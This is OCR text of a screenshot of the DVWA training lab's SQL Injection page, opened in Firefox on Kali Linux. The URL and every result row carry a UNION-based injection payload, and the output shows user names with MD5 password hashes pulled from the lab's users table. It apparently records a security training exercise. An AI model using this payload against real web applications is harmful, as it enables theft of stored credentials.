 1 2 3 4
16:48
Firefox ESR
Browse the World Wide Web
192.168.50.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or 0=0 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99